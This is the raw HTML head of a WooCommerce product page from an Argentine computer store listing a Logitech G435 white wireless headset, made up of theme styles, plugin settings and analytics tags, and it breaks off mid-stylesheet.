

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/
body_size: 42628
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Flogitech%2Fauricular-inalambrico-logitech-g-g435-white-rgb%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Flogitech%2Fauricular-inalambrico-logitech-g-g435-white-rgb%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/2d45702fd4f14474304a15892f341d2d.css?ver=94c96" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"0c43dc558e","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=1353' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
